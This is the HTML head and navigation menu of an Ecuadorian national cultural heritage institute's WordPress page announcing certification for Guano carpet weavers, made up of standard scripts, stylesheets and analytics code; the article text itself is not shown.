

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.patrimoniocultural.gob.ec/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/
body_size: 15891
content:

<!DOCTYPE html>
<html lang="es">
    <head>
		

		
	<meta charset="UTF-8">
        <!-- WP HEAD -->
        <title>Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial &#8211; Instituto Nacional de Patrimonio Cultural</title>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Feed" href="https://www.patrimoniocultural.gob.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Feed de los comentarios" href="https://www.patrimoniocultural.gob.ec/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Instituto Nacional de Patrimonio Cultural &raquo; Comentario Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial del feed" href="https://www.patrimoniocultural.gob.ec/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.patrimoniocultural.gob.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bar_style-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/css/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='https://www.patrimoniocultural.gob.ec/wp-admin/css/color-picker.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaAdmin.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ParaDashboard-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/css/ParaDashboard.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.patrimoniocultural.gob.ec/wp-includes/css/dashicons.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.11.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.patrimoniocultural.gob.ec/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dlm-frontend-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/download-monitor/assets/css/frontend.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/style.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=Megrim%7CRaleway%7COpen+Sans:400,400italic,700,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cssmenu-styles-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/cssmenu/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='promoslider_main-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/promotion-slider/css/slider.css?ver=5.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='bar_js-js-extra'>
/* <![CDATA[ */
var bar_ajax = {"bar_ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/js/scripts.js?ver=5.5.3' id='bar_js-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/banner-ads-rotator/ParaAdmin/js/ParaAdmin.js?ver=5.5.3' id='ParaAdmin-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/alphanum.js?ver=1.0' id='fileaway-alphanum-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/chosen/chosen.js?ver=1.1.0' id='fileaway-chozed-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/context/contextmenu.js?ver=3.9.9.0.1' id='fileaway-contextmenu-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/footable.js?ver=2.0.1.2' id='fileaway-footable-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/filertify.js?ver=0.3.11' id='fileaway-filertify-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/soundmanager2.js?ver=2.97a.20130101' id='fileaway-soundmanager2-js'></script>
<script type='text/javascript' id='fileaway-management-js-extra'>
/* <![CDATA[ */
var fileaway_mgmt = {"ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php","nonce":"702e36f210","device":"desktop","no_results":"No se encontr\u00f3 nada.","cancel_link":"Cancelar","save_link":"Guardar","proceed_link":"Proceda","delete_check":"\u00bfBorrar?","ok_label":"OK","confirm_label":"Estoy seguro","cancel_label":"Supongo que no","file_singular":"archivo","file_plural":"archivos","delete_confirm":"Est\u00e1 a punto de borrar permanentemente numfiles. \u00bfEst\u00e1 seguro que s\u00ed?","tamper1":"Lo siento, pero hubo un problema verificando la trayectoria a los archivos. ","tamper2":"Hubo un error completando su pedido. La trayectoria al directorio no ha sido definido apropiadamente. ","tamper3":"Lo siento, pero el nombre que usted especific\u00f3 no se puede procesar. ","tamper4":"Un error ha sido desencadenado.","no_files_selected":"Ning\u00fan archivo ha sido seleccionado. Clic en la fila de la tabla de los archivos que desea seleccionar.","no_files_chosen":"Ning\u00fan archivo ha sido seleccionado.","no_action":"Ninguna acci\u00f3n ha sido seleccionada.","no_destination":"Ning\u00fan directorio de destino ha sido seleccionado. ","no_subdir_name":"No especific\u00f3 nombre para su subdirectorio. ","unreadable_file":"Lo siento, pero un archivo especificado no se pudo leer.","build_path":"Por favor, construya la trayectoria a su directorio de destino. ","no_upload_support":"Su navegador no soporta el archivo de carga API. Por favor actual\u00edcelo.","exceeds_size":"Este archivo supera el tama\u00f1o m\u00e1ximo de prettymax para archivos.","type_not_permitted":"Este tipo de archivo no se permite. ","view_all_permitted":"Ver todos los tipos de archivo permitidos. ","view_all_prohibited":"Ver todos los tipos de archivo prohibidos. ","double_dots_override":"No puede usar dos puntos seguidos o intentar anular el directorio de carga.","double_dots":"No puede usar dos puntos seguidos en el nombre del archivo.","creation_disabled":"La creaci\u00f3n de subdirectorios est\u00e1 deshabilitada.","no_override":"Usted no puede intentar anular el directorio de carga.","multi_type":"No puede especificar un tipo de archivo con secuencia de comandos antes que un tipo de archivo sin secuencia de comandos.","upload_failure":"Lo siento, pero filename no pudo ser subido.","rename_column":"Renombrar Columna","delete_column":"Borrar Columna","insert_col_before":"Insertar Columna Nueva Antes de","insert_col_after":"Insertar Columna Nueva Despues de","insert_row":"Insertar Linea Nueva","delete_row":"Borrar Linea","save_backup":"Guardar Copia","new_column_name":"Nombre Nuevo de Columna","atleast_one_column":"Debe haber al menos una columna en todo tiempo.","atleast_one_row":"Debe haber al menos una linea en todo tiempo.","next_label":"Siguiente","create_label":"Crear","new_file_name":"Nombre Nuevo de Archivo","specify_file_name":"Debe especificar un nombre de archivo.","specify_column_name":"Debe especificar al menos un nombre de columna.","column_names":"Nombre de Columnas, Separados por Coma"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/management.js?ver=3.9.9.0.1' id='fileaway-management-js'></script>
<script type='text/javascript' id='fileaway-stats-js-extra'>
/* <![CDATA[ */
var fileaway_stats = {"ajaxurl":"https:\/\/www.patrimoniocultural.gob.ec\/wp-admin\/admin-ajax.php","nonce":"decc41193e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/file-away/lib/js/stats.js?ver=3.9.9.0.1' id='fileaway-stats-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/cssmenu/script.js?ver=5.5.3' id='cssmenu-scripts-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=58e3bfb39abf720011f10a8f' id='googleanalytics-platform-sharethis-js'></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-262901358-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.patrimoniocultural.gob.ec"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-262901358-1", {"anonymize_ip":true});
gtag("config", "G-ER1JWZBCCK");
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://www.patrimoniocultural.gob.ec/wp-json/" /><link rel="alternate" type="application/json" href="https://www.patrimoniocultural.gob.ec/wp-json/wp/v2/posts/8568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.patrimoniocultural.gob.ec/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.patrimoniocultural.gob.ec/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='INPC y UARTES organizaron diálogo sobre fotografía patrimonial' href='https://www.patrimoniocultural.gob.ec/inpc-y-uartes-organizaron-dialogo-sobre-fotografia-patrimonial/' />
<link rel='next' title='INPC y Universidad Católica de Cuenca investigan materiales en el Centro Histórico de Cuenca' href='https://www.patrimoniocultural.gob.ec/inpc-y-universidad-catolica-de-cuenca-investigan-materiales-en-el-centro-historico-de-cuenca/' />
<meta name="generator" content="WordPress 5.5.3" />
<link rel="canonical" href="https://www.patrimoniocultural.gob.ec/artesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial/" />
<link rel='shortlink' href='https://www.patrimoniocultural.gob.ec/?p=8568' />
<link rel="alternate" type="application/json+oembed" href="https://www.patrimoniocultural.gob.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patrimoniocultural.gob.ec%2Fartesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.patrimoniocultural.gob.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.patrimoniocultural.gob.ec%2Fartesanos-tejedores-de-alfombras-de-guano-recibiran-certificacion-de-patrimonio-cultural-inmaterial%2F&#038;format=xml" />
<meta name="cdp-version" content="1.3.1" /><script> var fileaway_filetype_groups = {'adobe' : ['abf', 'aep', 'afm', 'ai', 'as', 'eps', 'fla', 'flv', 'fm', 'indd', 'pdd', 'pdf', 'pmd', 'ppj', 'prc', 'ps', 'psb', 'psd', 'swf'], 'application' : ['bat', 'dll', 'exe', 'msi'], 'audio' : ['aac', 'aif', 'aifc', 'aiff', 'amr', 'ape', 'au', 'bwf', 'flac', 'iff', 'gsm', 'la', 'm4a', 'm4b', 'm4p', 'mid', 'mp2', 'mp3', 'mpc', 'ogg', 'ots', 'ram', 'raw', 'rex', 'rx2', 'spx', 'swa', 'tta', 'vox', 'wav', 'wma', 'wv'], 'compression' : ['7z', 'a', 'ace', 'afa', 'ar', 'bz2', 'cab', 'cfs', 'cpio', 'cpt', 'dar', 'dd', 'dmg', 'gz', 'lz', 'lzma', 'lzo', 'mar', 'rar', 'rz', 's7z', 'sda', 'sfark', 'shar', 'tar', 'tgz', 'xz', 'z', 'zip', 'zipx', 'zz'], 'css' : ['css', 'less', 'sass', 'scss'], 'image' : ['bmp', 'dds', 'exif', 'gif', 'hdp', 'hdr', 'iff', 'jfif', 'jpeg', 'jpg', 'jxr', 'pam', 'pbm', 'pfm', 'pgm', 'png', 'pnm', 'ppm', 'raw', 'rgbe', 'tga', 'thm', 'tif', 'tiff', 'webp', 'wdp', 'yuv'], 'msdoc' : ['doc', 'docm', 'docx', 'dot', 'dotx'], 'msexcel' : ['xls', 'xlsm', 'xlsb', 'xlsx', 'xlt', 'xltm', 'xltx', 'xlw'], 'openoffice' : ['dbf', 'dbf4', 'odp', 'ods', 'odt', 'stc', 'sti', 'stw', 'sxc', 'sxi', 'sxw'], 'powerpoint' : ['pot', 'potm', 'potx', 'pps', 'ppt', 'pptm', 'pptx', 'pub'], 'script' : ['asp', 'cfm', 'cgi', 'clas', 'class', 'cpp', 'htm', 'html', 'java', 'js', 'php', 'pl', 'py', 'rb', 'shtm', 'shtml', 'xhtm', 'xhtml', 'xml', 'yml'], 'text' : ['123', 'csv', 'log', 'psw', 'rtf', 'sql', 'txt', 'uof', 'uot', 'wk1', 'wks', 'wpd', 'wps'], 'video' : ['avi', 'divx', 'mov', 'm4p', 'm4v', 'mkv', 'mp4', 'mpeg', 'mpg', 'ogv', 'qt', 'rm', 'rmvb', 'vob', 'webm', 'wmv']}; var ssfa_filetype_icons = {'adobe' : '&#x21;', 'application' : '&#x54;', 'audio' : '&#x43;', 'compression' : '&#x27;', 'css' : '&#x28;', 'image' : '&#x31;', 'msdoc' : '&#x23;', 'msexcel' : '&#x24;', 'openoffice' : '&#x22;', 'powerpoint' : '&#x26;', 'script' : '&#x25;', 'text' : '&#x2e;', 'video' : '&#x57;', 'unknown' : '&#x29;'} </script><meta name="generator" content="Site Kit by Google 1.96.0" />    <style>
        .container { max-width: 1190px; }
    </style>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/cropped-FaviCon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			article .entry-content p, 
article .entry-content ul li {
	text-align: justify;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- END HEAD -->

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Artesanos tejedores de alfombras de Guano recibirán certificación de Patrimonio Cultural Inmaterial | " />        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="rating" content="general">
        <meta name="robots" content="all">
        <meta name="geo.region" content="EC-P" />
        <meta name="geo.placename" content="Quito" />
        <meta name="geo.position" content="-0.219737;-78.512485" />
        <meta name="ICBM" content="-0.219737, -78.512485" />
        <!--<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">-->
		<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" rel="stylesheet" type="text/css"/>
	   <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
       <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/logo.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/snap.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/orbit-1.2.3.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/sidebar.css" rel="stylesheet" type="text/css"/>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/site.css" rel="stylesheet" type="text/css"/>
        <link href="https://fonts.googleapis.com/css?family=Raleway:600%7COpen+Sans:400,700,600" rel='stylesheet' type='text/css'/>
        <link rel="icon" href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/favicon.ico" type="image/x-icon" />
        <meta name="theme-color" content="#ffffff">
        <style>
            header#head{
                 background-image: url(https://www.patrimoniocultural.gob.ec/wp-content/uploads/2023/11/ImagenHeader.jpg);
            }
        </style>
        <!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
          <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/ie.css" rel="stylesheet" type="text/css"/>
        <![endif]-->
        <link rel="stylesheet" type="text/css" media="all" href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/style.css"/>
		
			<!--Politica tratamiento de datos -->
		
		<script type="text/javascript" src="https://www.jose-aguilar.com/scripts/jquery/slide-popup/jquery.js"></script>
		<script type="text/javascript">
		function openDialog() {
			$('#overlay').fadeIn('fast', function() {
				$('#popup').css('display','block');
				$('#popup').animate({'left':'30%'},500);
			});
		}

		function closeDialog(id) {
			$('#'+id).css('position','absolute');
			$('#'+id).animate({'left':'-100%'}, 500, function() {
				$('#'+id).css('position','fixed');
				$('#'+id).css('left','100%');
				$('#overlay').fadeOut('fast');
			});
		}
			
			
		</script>

		
    </head>
    <body>
		

        <div class="sidebar left hide">
            <button class="close"><span class="fa fa-times"></span></button>
            <a id="brand" href="https://www.patrimoniocultural.gob.ec/">Instituto Nacional de Patrimonio Cultural</a>
            <nav id="menu" data-scrollable role="navigation">
                <form method="get" class="navbar-form" action="https://www.patrimoniocultural.gob.ec">
                    <div class="form-group">
                        <label for="buscar" class="hidden">buscar</label>
                        <input type="text" id="buscar" name="s" class="form-control" title="form-text" placeholder="Buscar aquí"/>
                    </div>
                    <button class="btn" type="submit"><span class="fa fa-search"><em>buscar</em></span></button>
                </form>

                <div id="cssmenu" class="menu-menu_lateral_institucion-container"><ul id="menu-menu_lateral_institucion" class="menu"><li id="menu-item-8440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://www.patrimoniocultural.gob.ec"><span>Inicio</span></a></li>
<li id="menu-item-8649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/la-institucion/"><span>La Institución</span></a>
<ul>
	<li id="menu-item-15947" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/direccion-ejecutiva/"><span>Autoridades</span></a></li>
	<li id="menu-item-8690" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/instituto-nacional-de-patrimonio-cultural/"><span>Misión y Visión</span></a></li>
	<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/objetivos-estrategicos/"><span>Principios y Valores</span></a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/objetivos-institucionales/"><span>Objetivos Institucionales</span></a></li>
	<li id="menu-item-8968" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/estructura-institucional/"><span>Estructura Institucional</span></a></li>
	<li id="menu-item-8979" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/direcciones-zonales/"><span>Direcciones Zonales</span></a></li>
	<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/planificacion-estrategica/"><span>Planificación Estratégica</span></a></li>
	<li id="menu-item-13244" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/clima-laboral/"><span>Clima laboral</span></a></li>
</ul>
</li>
<li id="menu-item-12317" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/representacion-internacional/"><span>Representación Internacional</span></a></li>
<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/gestion-institucional/"><span>Gestión Institucional</span></a>
<ul>
	<li id="menu-item-9004" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-investigacion-e-innovacion/"><span>Gestión de Investigación e Innovación</span></a></li>
	<li id="menu-item-9005" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-transferencia-del-conocimiento-y-tecnologia/"><span>Gestión de Transferencia del Conocimiento y Tecnología</span></a></li>
	<li id="menu-item-9006" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-control-tecnico-conservacion-y-salvaguardia-del-patrimonio-cultural/"><span>Gestión de Control Técnico, Conservación y Salvaguardia del Patrimonio Cultural</span></a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-areas-arqueologicas-paleontologicas-y-patrimonio-subacuatico/"><span>Gestión de Áreas Arqueológicas, Paleontológicas y Patrimonio Subacuático</span></a></li>
	<li id="menu-item-9008" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-riesgos-del-patrimonio-cultural/"><span>Gestión de Riesgos del Patrimonio Cultural</span></a></li>
</ul>
</li>
<li id="menu-item-12957" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/servicios-intitucionales/"><span>Servicios</span></a></li>
<li id="menu-item-13195" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/consultas/"><span>Consultas</span></a></li>
<li id="menu-item-13231" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.patrimoniocultural.gob.ec/categorynoticias/"><span>Boletines</span></a></li>
<li id="menu-item-9059" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/preguntas-frecuentes/"><span>Preguntas frecuentes</span></a></li>
<li id="menu-item-5754" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://mail.patrimoniocultural.gob.ec"><span>Webmail</span></a></li>
<li id="menu-item-8436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.patrimoniocultural.gob.ec/transparencia/"><span>Transparencia</span></a>
<ul>
	<li id="menu-item-17440" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/guias-de-la-nueva-ley-organica-de-transparencia-y-acceso-a-la-informacion-publica/"><span>Ley Orgánica de Transparencia y Acceso a la Información Pública</span></a></li>
	<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/normativa/"><span>Normativa (Pulsar sobre cada Item para descargar PDF)</span></a></li>
</ul>
</li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.patrimoniocultural.gob.ec/accesibilidad/"><span>Accesibilidad</span></a></li>
<li id="menu-item-15503" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.patrimoniocultural.gob.ec/evaluacion-del-desempeno/"><span>Evaluación del Desempeño</span></a></li>
</ul></div>                <div id="social">
                    <div class="inner">
                        <ul class="list-inline">
